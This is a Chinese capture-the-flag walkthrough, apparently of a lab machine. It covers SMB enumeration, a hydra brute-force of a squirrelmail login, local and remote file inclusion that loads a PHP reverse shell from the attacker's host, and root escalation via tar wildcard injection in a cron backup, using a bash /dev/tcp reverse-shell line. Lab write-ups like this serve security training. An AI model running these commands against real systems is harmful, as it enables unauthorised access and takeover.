samba枚举加计划任务提权



Nmap



开了samba用nmap自带的工具枚举一下nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.50.67



匿名登录smbclient //10.10.50.67/Anonymous

get文件smbget -R smb://10.10.50.67/anonymous







这个好像是密码文件,尝试爆破一下题目让我找miles的电子邮件密码是多少还要找隐藏目录,扫描目录先



用hydra破解下

hydra

1 | hydra -l milesdyson -P log1.txt 10.10.50.67 -V http-form-post '/squirrelmail/src/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect.' |

先f12在网络里消息头filename复制请求地址,请求中点原始复制进去爆破的东西用^^包起来在响应中复制错误的关键字就行了。



成功登录

找到了samba的登录密码,登录进去看看



找到一个网页,再跑目录



1 | gobuster dir -u http://10.10.50.67 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt |



找漏洞

加上参数包含文件http://10.10.50.67/45kra24zxs28v3yd/administrator//alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd



本地文件能够包含,尝试一下远程包含



访问http://10.10.50.67/45kra24zxs28v3yd/administrator//alerts/alertConfigField.php?urlConfig=http://10.13.40.87:9001/php-reverse-shell.php





计划任务提权



计划任务中有个备份,尝试填一句来弹个高权限shell

失败了



如我们所见,这个脚本以 root 身份运行,将目录更改为 ‘/var/www/html’,然后使用 tar 将目录的内容压缩到位于 ‘/home/milesdyson/backups’ 的名为 backup.tgz 的文件中.

我们可以在gtfobins页面中检查可能的攻击媒介,但由于仅允许脚本以 root 身份运行 tar,因此我们可以从那里使用的东西不多。经过几次搜索,我发现了使用通配符注入的潜在 Linux 权限提升。基本上, tar 允许使用 2 个可用于中毒的选项,以强制二进制文件执行意外操作:

checkpoint[=NUMBER] 此选项每第 NUMBER 条记录显示进度消息(默认值为 10)

checkpoint-action=ACTION 此选项在每个检查点上执行所述 ACTION

通过强制 tar 使用这些选项,我们可以使用具有运行命令的用户权限的特定操作,在我们的例子中是 root。

因此,为了利用这一点,让我们创建一个脚本来将我们的用户添加到 sudoers 并在机器上获得 root 权限:

到/var/www/html文件夹下

1 | printf '#!/bin/bash\nbash -i >& /dev/tcp/10.13.40.87/6666 0>&1' > /var/www/html/shell |

这个提权可以多看看

我暂时理解为有个计划任务备份/var/www/html的文件,打包命令用的tar,我们可以在备份文件中写反弹shell的命令,然后配置一下,让计划任务执行打包命令,打包命令的tar执行我们写入的命令。